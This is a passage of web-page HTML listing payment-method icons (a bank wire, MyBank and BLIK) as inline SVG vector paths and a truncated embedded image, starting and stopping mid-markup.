16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAA1 uklEQVR42u2de3gURbrG35kMEMImwVUQCBAWEQ0gYQGDweMhCC4IolyCeMCzYBQ8eg4iyILcBZd1 BXkUDjeXa/CCcpHLsqyriATBRUSWgKAoSAKLJIDHBBYSIJk5f4QaairVPbeeru6Z7/c89cz0JDNV X1V3v/19dXPAIDweT10AWQDaXX9tBiDVqN8nCIIgYpY8AAUAdlxPBUb8qMPj8YT7G8MA9AXwiJp6 IQiCIGKMfAArAWxEGGIYqgDWBfA8qsRP6uWVlJSgpKQEAFBUVITy8nJVFUUQBEHYjAYNGiA+Ph4A 0KxZM71/zQXwEkIQwlAEsC+ANyAIX0FBATZu3IiNGzfiwIEDKC0tVVNrBEEQRNSRnp6OrKwsZGVl oW/fvrJ/mYsqISwJ+Ec9Hk+gqa7H49nhEVixYoUnPT3dA4ASJUqUKFGKeEpOTvZMmzbNc+LECVGS SjweT1aguhao+GVd/2Ef4UtNTVVeEZQoUaJEKXbTqFGjPD///LMohG8YJYDD+F89ceKEp0uXLsqN pkSJEiVKlIAqj3DDhg2iCG68HrkMWQB9xG/FihWe5ORk5cZSokSJEiVKYho6dKjoDR7QE0G9QTDD AKxgB9OnT8f06dNBEARBEFYlPT0dn376KerWrcs+ykPV3PRqaAlgFoBP2cETTzyB3Nxc1XYRBEEQ hF8kIpiLKqfOB6fku3VRNbkQQJXnR+JHEARB2IX8/Hx07drVOxcdwFBIBFDmAe4A0AUAVq5ciZyc HNW2EARBEETQdOnSBZ9+6g1mlqJqqc4C9oHoAfbFdfErKCjA6NGjVZefIAiCIEIiLy+PH7uSjKrl 07zwHmBdAAdwfYWXrl27Ii8vT3X5CYIgCCIs9u/fj3bt2rHDfrjezccL4EsApgFAbm4uhT4JgiCI qKBLly7Yvn07OyxE1W5FPgJYgOveX/PmzVFYWKi6zARBEARhCNu3b0eXLl3YYT8AG1kf4DBcF7/c 3FwSP4IgCCKqEOaxDwNueIAbcX0/v/bt2yM/P191WQmCIAjCUL766iu+L/BXTlQNfnkEqBr5SeJH EARBRCPCnPYsF7glYjZt2gSHw6G6jARBEARhOJs3b8brr7/ODvs6UTUxEECVABIEQRBENFJYWIii oiJ2mOUE5wHu3LlTdfkIgiAIImIcP36cvU124vp8CG7NNIIgCIKISo4dO+Z978L16Q+lpaXU/0cQ BEFENbwAOsP4HYIgCIKwFf/617+8713sTUFBgepyETakX3oabv1FAgDH9cRwYPHuvaqLRxAEoYkr /J8gYokp3TORdXMdNLt4Hq5TJwBPEXDRCTji4IADcDgBxAEOJyb+uhk89Rui9Kb62H75Kubs+gKn /u//VJtAEAQBQBBA6gMkZHRq1hgvdrwdvy48BBQdBIqdAJzXxU4ufuzvjnPnUff8T+gPJ/o3b4iS nt2w6NQZLN61W7VZBEHEILzOUR8goUmTXyZj28AsvF/nLH79zd+By5d9xM2f+FUdO7z/BzhR9/vv MKH8Er59dCD+69/+TbWJBEHEMCSAhJTJ3TKw67Y4tDjyOapOE2fY4sd/r/aJE5hw9Sr2PP5bNP7l L1WbSxBEDOINgTocDgqBEmjyy2S8f38bNDy8Bx4mWAaLH65/z4E4NPr+OHZn/jue//EkNvxjPwAK xRMEYQ7kARJemvwyGdvvboCGh/fcEKwIih/73PHTz5hbKxlv9M0GAHg8HnD7VBIEQUQEEkACwA3x c508Zqr48Xn1L76A1x8Z6C0TCSFBEJGEpkHoMHDgQCxYsMCUvOrXr6/MTiuIH/vOgHOXgL6DMHrj +97yeTweQ8OiixcvRv/+/SNerwUFBcjIyIh4PnZmzpw5aNu2bcTzOXjwIF544QXV5hIWg6ZB6NCw YUMkJyebkpfKuv/bvb+C69gh5eIHR1XKvgTs/PXd2PCPL6vVixH1dNttt5nSrs2aNaNryg/p6em4 7777Ip4PjXEgGDQNwoKwcJ/ZYb/1/f8dtS0kfoATnstX8EbTtmhy8y3V6sNuIVFV7Ur4Qm1AyCAB tChmXKx927bEr4/sspT4eSfQ/3QBK/sM8daBnUWQh27C6iExJBgUArUokQj9icxsmgAct574sbxu P34W/9XlN3hz58de+/l6CLVOVJ7nZrQr4R9qh9iFQqAWRHwqjfTT6ZwHO6P28a9hVfFjx2NS0zXr xQ5P8Ga3K6GNeO7Y7VwijIcE0CLIbpKRvEAfqvwJVhc/B5xIOHkO/9Wlp21FxOx2JbSR9cdS/cc2 JIAWgb8gI32BPnJXS7hO/gCrix87zmnR3qduZPVmVcxsV8I/em1AbRJ7UB+gDmbXh2y+Gz9826jy /K7lrcDhQluIHxxxaFR0CU1uro9TP53VbB8rn7tmtSuhj958UmqL2IQ8QIug5xkY7TU0PPdP24gf 4ATKrmJYp67V6sTqT+z+PD7yBs1DDH+S90cAtBi2pdB6QjXSW3ikTUvgXCFsI37Xj7s2bIGX/dSJ Vc9fM9qVCA9qi9iBRoHGMPc1rg+7iR8cTjS/UsPvUzxB+IPOGYKHBNAimHVhtkmoYTvxA5xwFV3w W3dWvLlZsUyxCrUFIUKDYCwOC80YFZ5JuXoJdhM/9nnm7a3x9+8PV6sHO4avjG5XIjT4dqC2iD3I A4w5HLYUPzicSE9p7rWCQqCEEdA5FNuQAMYaNhU/rVOV5tcRBBEqFALVQfWakXxIxrjwjE3Fz+Gs KoNGPdklhBW5drUn0XmNEVaGRoHGNA7YU/ycgIPWcCQIwjhIAGMOp03Fz4nii6VeK2QiSGJIEEQw UAhUBzPrQ7asl7g4gRGLFZTUSkBtG4qfA3H44MsdunUnhkJjqV0J/1BbECLkAcYYxZ44W4qf5+bE gG0kT5AgiEAgAYwxPjpzDnYTPzic+DkxjoSNIAhDobVALYbWrgGBhvf8seyLrzCuVRPYSfwAJ/5x +YxmCEusJ1k9qibS7UoEDrVFbEOjQGOc0jva2Er84HBi/ud/Vl1tBEFEGTQIxkLoLe9lpHezo7wS j9hI/K41SMLftxyU1oPW07uVzmWz2tVuqAhpU1sQ5AHGOPP27IXjF4mwg/gBTmz811HVVUYQRBRC AhiDnC4pxT9SUm0hfkiIx8j3Xq9mg112gycIwrqQAMYoL3yaB0edX1hb/ODEJ3XOApCLnJbwkSAS BBEI1Aeog6r6kPVTGN0/cbqkBHkNGqLLD4WWFb9rDZMwZMkYzbrQS1bEjHa1G9F8jRHWhzzAGGb4 xo2oaMKmRFhL/OCIw/MHVgOQD1sX31tZ+AiCsCbkAepghZXqjX46dTgcPqPvhh0+hHdSmsFzqRxW Er99Dcux/s+faNaH0+mUvg+kfqKxXYngobaITWgUKOG92PcWnMCyeBesJH6nU2vioT+N95ZTLLdo g9bfCYIg9KCVYHRQUR/+5ikZXS6n04k/fvIxftn7EfT9sVS5+F1rkIh+7030sVPm/bHEe4Cq2syK 7UpoQ21BMMgDjEFkXtPvtmzExoZ1lYrf5caJuHfDRJw8X6S71BndqAiCMAISwBhGFJSxWz7AH2tc gSOhjpKwZ/NFOTh5vshvObVGe5IYEgQRDDQIxoJo7VEWSa/H6ax6Flr6eR4O/qoFlt39AGoXFiHi 4lenNtY6j2Hk/DnVbBMHuWiFPu3iDapoV0IOtUXswretK4zfIWwMGw0q3gScTif2njiG1se/w/KB T6Drz27g8tWIiN/pZvHo9950r9enNzeLvD+CIIyGPEALEeg2LUa1kzglwul0+hznrF2BlJtuxrwH B6H9uWtA2TUYIX6nU+Ox7NsdWDh/XTV7xD4/0ePjj+3yxG52u9oJs22mtiB4yAMkpDcFFhI9/fNP 6P/OArjdbrySPQy9EhvipuJLQNlVBCN+1xomY2fFacz/fDP+vuWgZr5aSSZ8dLMiCCIcSABjHFko 1Ol0wu12e4XH7XbD6XRiwrqVeNHjgcfjQb8O96Jf2t1IdtVEmjMZVaLn8L6edlzBhcqr2PrDPmzJ /1w6spMvA3uVTXbXEj6CIIhwoBCoDmbWhz9RED8zOm8W+hTfMyF0u90AqvZw83g82Lj/c2z4arf3 M4bWHm9auzfoTXPQGvASrvcXK+1K+EJtQQA0CIbQgPcGec9PFEQmgiyJfYmB5MO/1wt7Gi1+BEEQ DBJAAoCv+PEi6PF4qgmhKIDi99j/aOUjvuqJHw1SIAgiUtBSaBqI/WJmoRWOkb2PRN6imLFX5vmx z2SJ1Rv/Kv6+lp3+RM8o8QvGUzW6blW1K+ELtUVsQyFQQhPZoBjgxhQJf+Kn1R8YaL+fP9GjGxNB EEZBg2AsikwAzBoFKRsUoxf+NFoAZfaLv2FXVLYr4Qu1BUEeICGF78uTjZ7zF/oMJQQqey/7LkEQ hBGQABK6aIVE+b8B+sIn+14gr+J7giAII6EQqA5WqA+9MKHZ9aA1yjOQeYBav+lvfmC0YoV2Jaqg togtaBAMERJaYVGxz5D9j9b39T6jGw9BEGZBHqAF8dc5r9VOw4cPBwBkZmYiOTlZ8/dPnDiBb7/9 FgCwZMmSoNud/39R+EK110xUneehtms0Q21BqIQ8QBuSkZGBQYMG4a677kLTpk2RmJgY1AWbmZnp fT9jxgx4PB5cvHgRhw8fxr59+7Bt2zbs3bvX5ztavy9+HkwfIBE6GRkZGD9+vCl5vfrqq9XOByI8 evbsidatWyvJ+8MPP8Thw4dVV4EloInwOqjwTGQhQYfDgcmTJ6Nr165IS0tDXFyc4fkmJSUhMzMT mZmZGDlyJMrLy3Hs2DGsXbsWS5YsCbh+6Byqjl67hup1pKen+zzIRJL09HSpANqxrSPRFsGSmZmJ 5cuXK7H/yJEjmDNnjrReYgXeVqfqwhDaPPPMM9i3bx+Ki4sxcuRItGnTxnDx0yI+Ph5t2rTB9OnT cfr0aXz00Ufo06dPtQEv4tw/IvqQzfnkPycCp0mTJlixYoWSvP/5z3+iX79+0jaL1bakPkCLkZqa iokTJ2LIkCFwuawRoXY4HGjTpg3efPNNzJ07Fx988AHGjh3r/Zv4v4QcvXmPwXodZtezOALY7iv0 GNkWgZKUlITly5cjMTHRdHsvXLiAYcOG4cKFCwDkA9lk76Md8gAtQmpqKrZt24Zvv/0WQ4cOtYz4 icTHx2Pw4ME4deoU1q9fj0aNGmmuFENEB2xB9MrKSuluIOx/CH2mT5+OVq1aKcl7ypQpOHToENxu t7cNxbZkxFJbkgeog5n1cezYMVvVf1xcHDIzM7F3716sXr0aY8eO9T5VkleoTSDLwAXzO2bAbpp6 7WrHMQRGtUUgPPXUUxg4cKASO2fPno13333Xx26ZFy/WSbRCfYAWxK4nnMPhwODBg/HDDz/gqaee 8nmyZMTSE6VZmFmnzPtjifciVJXJTmRmZmLatGlK8t66dSteeeUVn7YT2zCWPXoSQMIQ4uPjMWPG DHz00UdISUmpJoQUFrUvHo9HKn5ag2OIGzRu3BjLli1TkvehQ4fw9NNPo6KiQvMBRvYgE0tQCFQH qo/gadOmDfbs2YPp06dj6dKlACANjaqsW7Py1gqlae1FZ6cQqLj6T6ihw2hoCy2SkpKwbNkyZYNe Bg0ahJ9//rlaHTgcNza7loWxYyEMyiAPkDCcuLg4zJgxA+vWraNBExHA7LpjnkIg3h+16w1eeukl ZYNeBg4ciBMnTlTz+rQGvsQqNBGeiBidO3fG0aNH0a1bN5w+fRqA/s4P0YzWQAs7LL/FBFDcFFlm Gzu2Mma0xZNPPons7Gwl9j311FPYsWOHj71a7/Vst3o7hgoNgiFMIykpCZ999hn69Omj6T3Qk6j1 8dde1IY3uOeeezB16lQlea9atQq5ubm63p7WOqg80Sp+ItacbEZEFfHx8Vi8eDEAYPPmzdILUGvP QUI9/kKd1HY3SEpK8vZ9m83BgweRk5PjPQ7U29MTwmiHBsEQpuBwOHxEkH3G/138LJqxUwg0GFvY sZ0wsi3WrFmjZNBLaWkpunbtKn0YEQe/OJ1OxMXF+bxGw3kYKLx95AESpsFE0OPxeEXQ6XT6/J28 CetBg1wCY86cOUhLSzM939LSUtx///0oKSnxfiYTdCZ+fIol4ZNBHiBhKg6HA2+++SYA+Iig3qoU dkdvxRS7eU/+9s8L9Eaq6kEnUm2RnZ2NAQMGmG4PAIwePRoHDhzwKbPM4+OTTAiDtTkaoEEwhOkw Ebz77rt9hmfTCjKEHWnVqhVmz56tJO958+YhNzcXgLb46aVYEzwR8gB1oPqIHA6HA2vXrsW9996L H3/80esRiJPmo6kN/A1KCMZeq9SLndY01co3nLZISkrCe++9p8SGzZs3Y/To0T5l1ervExP7e7Re a3rQNAjCEsTHx2Pr1q2aS2wB5AUS1mb16tVKBr3k5+fjiSee8PlM5vnJQp+xLH4iNBFeB6qPyHPr rbdi5cqV3otZtsQWe28UKvuejJp8rHopOVm/n10GUxjVFrNnz1Y26CUnJwclJSV+w56i+IneXyB2 RjPkARLK6dWrl3eiPHmChB0YMGAA+vfvryTvfv36eQe9APphT1mfH4nfDagPUAeqD/OYP38+Nm7c 6L2QmfhF49JpWh5IMPaZWQ9aIzz1vEC7EEpbpKWlYdasWUrKO2bMGOTl5UnLrNfnF4vz/bSgPkDC csTHx2PTpk26i/cShGqSkpJ8Npc1k1WrVmHu3LkA/I/4JOELDPIACctw7733IiMjA19++aXu+oR2 PU+1PCa72eav/8/ONrBj/pXn3XffVT7oJdC5fmIYlAa9VIc8QMJSvPvuu9U8QNELJG+QUMGrr76K O++80/R82UovgK/48X16Mq9Py/Mj8bsBeYBRSFlZGa5cuYL8/Pxqf2vXrh1q1aqF+Ph41cWUkpyc jKeffhp/+tOfND0Ku3gZfHm1ym+Xm5OsXP5GUVqRUNuif//+Sga98MucBSp+LpfLZ51PGvTiC18H tBZoFFBRUYGvv/5a2kegx8yZM9GjRw+0adMGLpd1ToWpU6di8eLFqKys1HyCpTVDCbNIS0vDH//4 RyV5s2XOtCa664U8xZVe6HqpDoVAbUxJSQnGjBmDWrVqoUOHDpg3b55u/4zYUT5lyhRkZGQgISEB s2bNQmlpqWqTAFQNiJkyZUq1MCiFQgmzSUpKwttvv60kb36ZMwCa17I4z08W/iTkeAVQL5wRy8mK MOG7+eabNUVPFiLRWxNw6tSpqF+/PsaOHYvy8nLVJiInJ0d3U0/eViu3q9bAikAGkljFBi17tGyy qh2htMXbb7+tZNALW+ZMVl9ag15cLpdmP6CsPzCWE8PHA1RdKCsmK+HxeLBs2TIf4ePbTUv0xItE TPzfFyxYgLp162Lz5s1KPSzWF6glguEIiCqMEgyr2BENNui1hapBL+IyZ6L4yUSPvepNfKdU/Zyj EKhNKCsrQ1ZWFkaMGCG9AfEnu0zwtMRP6++PPfYYhg4dqtQbHDFihHdeIBsZ6vF4aG4gEXH69++P vn37mp6vbJkz4MbAF9reyFhIAG3A8ePH0bp1a+zatcvnxBaf8mQhEZZq1KihK4Cyv2/YsAHt2rVT JoLNmzdHSkqKbj8gQH2BhLGkpaVh4sSJSvJmy5yJ17nWNS4LdzJI/PxD0yAszvHjx9GyZUvNkJ8Y 9pS9DyTkxIcYeU/rzJkzaN++PbZv344GDRqYbv+4ceMwatSoamFQXvRUh9OCwV9oxsp2BBP6tAOy cicnJ2PhwoVK+v3GjBmDnTt3al7nWuFPGvgSHHzdkADqoLo+ioqKvOLHyiO7KPQ2u5RdFLxd/IhK mQC63W4UFRWhe/fu2Ldvn+nzB3v06FGtXHzZxRUu7EK4AqjKXr1y2/Xmy5d74cKFaNSokellYFOY ZP36TPjErgqt/f3Y9wn/UAjUopSVlaFz585BPQ0GEtYUL5xAv3fmzBlkZGSgoqLC1Hpo0KCBNAzq drsBQHOEKEEEy+TJk5GRkWF6vvn5+d4Rn4D2EmeB7O/Hvk8EBgmgBfF4PHjyySdx8uRJAPriF6iA afUdaIVUZL955swZPP3006bXx/jx46X9gKJHSBChkp2djaFDh5qeL1vphc3B1YryaIU8aY3P8KAN cS3Ipk2bsGbNGgD+PT+9FSC0wlKyECh773Q6q4VD3W43Kisr4XQ6sWXLFuzevRv33nuvafVx3333 +ZRFa06gaJsWKs5zrZuUnfoA/dkWSgjUCm3RunVrTJkyxfRyANAUP63rnPr9woevJ/IALUZZWRmy s7MBBOf5ySbCyibDiheM7O96F57L5cKoUaNMDYU2bdq0Wr+k3qAYggiUpKQkLF26VMmgl5ycHO96 vbLR3bznpzfJncQvdGgQjA4q6mPSpEk+eet1hPvz/oKxQWtgDMvf7XbD6XSisrISRUVFWLNmDQYP HmxKnbhcLmRmZmLv3r2aS6FZ2YuSed96A0mC/U0V9hgxClTFQ4vYFitWrEBKSorp5Zg3bx5WrVrl UyZxuoOsv54GvRgLeYAWory8HPPmzfMea4VDtEaD6W1/EswqCYGEXceNG4fKykrT6qZHjx5+1wUl L5AIhpkzZyIzM9P0fPPy8jBmzBifz9j1Jg520brGSfyMgTxAC8F2mpZNc9AKe2p5fux3goV9h3l/ ojfIp48//hg9e/Y0pW46depULeSpNR/QqudxoA8kVkSrXHaygWfw4MEYMWKE6fnm5+djwIAB3mPZ tS7ryuCvd7vVtdWgPkAL4vF4MHPmTO+xv85wf2HPcC8M2U1N9AaXLVtmWv3cfvvtmgJInh8RDG3b tlWyvRG/zBmgv6O77EGXhM94yAPUwcz6KC4uRmFhoXQkmFZIxIxh0MwL5F9ZHvv370d5ebkpk+Nr 